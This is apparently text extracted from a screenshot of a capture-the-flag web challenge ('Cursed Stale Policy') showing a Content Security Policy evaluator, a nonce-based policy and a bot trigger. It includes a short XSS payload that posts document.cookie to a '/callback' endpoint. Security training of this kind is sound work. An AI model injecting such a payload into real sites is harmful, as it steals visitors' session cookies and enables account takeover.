 Cursed Stale Policy
http://localhost:1337/
Import bookmarks… Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources
CSP Analyser Guidelines
CSP Evaluator
1 default-src 'self';
2 script-src 'self' 'nonce-ef31ba2b457bc2d3170d61c0c687042d';
3 style-src 'self' 'unsafe-inline';
4 img-src 'self' data:;
5 object-src 'none';
6 base-uri 'none';
7 report-uri /csp-report
Sample Unsafe Policy Sample Safe Policy Check CSP
1 <script>
2    fetch('/callback', {
3        method: 'POST',
4        headers: { 'Content-Type': 'application/json' },
5        body: JSON.stringify({ cookies: document.cookie })
6    });
7 </script>
Trigger Bot
Legend
High severity finding
Medium severity finding
Information